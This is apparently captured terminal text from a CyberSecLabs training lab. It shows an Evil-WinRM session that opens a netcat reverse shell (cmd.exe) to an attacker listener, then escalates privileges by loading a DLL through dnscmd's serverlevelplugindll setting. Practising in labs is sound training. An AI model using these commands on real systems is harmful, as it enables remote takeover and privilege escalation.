 Applications Places Terminator Oct 1 22:27:25 1
/bin/bash
Misc × General ×
/bin/bash 146x17
+ CategoryInfo : ObjectNotFound: (nc.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Tess\Documents> ./nc.exe 10.10.0.8 5555 -e cmd.exe
*Evil-WinRM* PS C:\Users\Tess\Documents> upload Win32Project1.dll
Info: Uploading Win32Project1.dll to C:\Users\Tess\Documents\Win32Project1.dll
*Evil-WinRM* PS C:\Users\Tess\Documents> rundll32 Win32Project1.dll,DnsPluginInitialize
*Evil-WinRM* PS C:\Users\Tess\Documents>
*Evil-WinRM* PS C:\Users\Tess\Documents> dnscmd /config /serverlevelplugindll C:\Users\Tess\Documents\Win32Project1.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\Tess\Documents>
/bin/bash 173x19
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.3.3] 50097
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Tess\Documents>
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute#